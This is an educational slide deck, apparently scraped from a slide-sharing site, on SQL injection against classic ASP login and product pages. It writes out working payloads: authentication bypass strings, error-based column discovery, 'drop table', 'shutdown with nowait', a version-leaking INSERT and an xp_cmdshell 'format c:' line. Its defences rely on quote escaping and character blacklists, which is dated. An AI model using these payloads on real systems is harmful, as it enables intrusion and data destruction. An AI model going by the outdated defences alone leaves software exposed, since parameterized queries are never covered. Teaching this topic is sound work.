Sql Injection Attacks Siddhesh
- 1. SQL Injection Attacks Siddhesh Bhobe
- 2. SQL Injection Attack… … "injects" or manipulates SQL code using “string-building” techniques. By adding unexpected SQL to a query, it is possible to manipulate a database in many unanticipated ways. Attacks are successful due to poor input validation at code layer
- 3. Example 1: HTML Form Consider the following HTML form for Login: <form name="frmLogin" action="login.asp" method="post"> Username: <input type="text" name="userName"> Password: <input type="text" name="password"> <input type="submit"> </form>
- 4. Example 1: ASP Script <% … userName = Request.Form("userName“ password = Request.Form("password") query = "select count(*) from users where userName='" & userName & "' and userPass='" & password & "'“ … %>
- 5. Sample Input Login =john, Password = doe select count(*) from users where userName='john' and userPass='doe'
- 6. Now check this! Login = john, Password = ' or 1=1 -- select count(*) from users where userName='john' and userPass='' or 1=1 --' Password check is nullified -- used to prevent ASP from reporting mismatched quotes
- 7. And what about this? Username: ' or 1=1 -- and Password: [Empty] select count(*) from users where userName='' or 1=1 --' and userPass=''
- 8. Example 2 Username: ' having 1=1 -- , Password: [Empty] select userName from users where userName='' having 1=1
- 9. You get a column name… You will get the following error message: Microsoft OLE DB Provider for SQL Server (0x80040E14) Column ' users.userName ' is invalid in the select list because it is not contained in an aggregate function and there is no GROUP BY clause. /login.asp, line 16
- 10. The Attack… Username: ' or users.userName like 'a%' -- select userName from users where userName='' or users.userName like 'a%' --' and userPass='' Logged In As admin!!!
- 11. Use of Semi-colon Semi-colon allows multiple queries to be specified on one line. Submitted as one batch and executed sequentially select 1; select 1+2; select 1+3;
- 12. Can you guess what happens? Username: ' or 1=1; drop table users; --
- 13. Table dropped! Username: ' or 1=1; drop table users; -- and Password: [Anything] Firstly, it would select the userName field for all rows in the users table. Secondly, it would delete the users table
- 14. SHUTDOWN WITH NOWAIT!! … causes SQL Server to shutdown, immediately stopping the Windows service Username: '; shutdown with nowait; -- select userName from users where userName=''; shutdown with nowait; --' and userPass=''

- 15. Products.asp http://localhost/products.asp?productId=1 returns Got product Pink Hoola Hoop But what about this? http://localhost/products.asp?productId=0;insert%20into%20products (prodName)%20values(left(@@version,50))
- 16. Wham! Here's the query without the URL-encoded spaces: http://localhost/products.asp?productId=0;insert into products(prodName) values(left(@@version,50)) Runs an INSERT query on the products table, adding the first 50 characters of SQL server's @@version variable as a new record in the products table.
- 17. Effects Privilege Level: sa Total control of SQL Server OS Shell at privilege of MSSQLServer service using xp_cmdshell Ability to read, write, mutilate all data
- 18. Effects Privilege Level: db_owner Read/write all data in affected database Drop tables Create new objects Take control of the database
- 19. Effects Privilege Level: normal user (no fixed server or database roles) Access objects to which permission is given At best, only some few stored procedures At worst, read/write access to all tables Recommended!
- 20. Testing for Vulnerability Disable error handling so that errors are displayed Input single quotes to see if the application fails Failure indicates poor validation and corruption of SQL
- 21. Preventing SQL Injection Attacks Limit User Access Escape Quotes Remove culprit characters Limit length of user input
- 22. Limit User Access Do not use “sa” account Removed extended SPs if you are not using them. The following are couple of the most damaging ones: xp_cmdshell xp_grantlogin Use SPs to abstract data access
- 23. Escape Quotes Convert single quotes to double quotes <% function stripQuotes(strWords) stripQuotes = replace(strWords, "'", "''") end function %> Converts select count(*) from users where userName='john' and userPass='' or 1=1 --' ...to this: select count(*) from users where userName='john'' and userPass=''' or 1=1 --'
- 24. Drop culprit characters Drop character sequences like ; , -- , insert and xp_ select prodName from products where id=1; xp_cmdshell 'format c: /q /yes '; drop database myDB; -- becomes select prodName from products where id=1 cmdshell ''format c: /q /yes '' database myDB
- 25. Restrict length of user input Limit length in the form field Use validating functions for numeric input Use POST, not GET
- 26. Thanks! Original Article: http://www. webmasterbase .com/article. php ?aid=794& pid =0 Also on Reismagos…







![And what about this? Username: ' or 1=1 -- and Password: [Empty] select count(*) from users where userName='' or 1=1 --' and userPass=''](https://image.slidesharecdn.com/sqlinjectionattackssiddhesh-1234113388913633-3/85/Sql-Injection-Attacks-Siddhesh-7-320.jpg)
![Example 2 Username: ' having 1=1 -- , Password: [Empty] select userName from users where userName='' having 1=1](https://image.slidesharecdn.com/sqlinjectionattackssiddhesh-1234113388913633-3/85/Sql-Injection-Attacks-Siddhesh-8-320.jpg)




![Table dropped! Username: ' or 1=1; drop table users; -- and Password: [Anything] Firstly, it would select the userName field for all rows in the users table. Secondly, it would delete the users table](https://image.slidesharecdn.com/sqlinjectionattackssiddhesh-1234113388913633-3/85/Sql-Injection-Attacks-Siddhesh-13-320.jpg)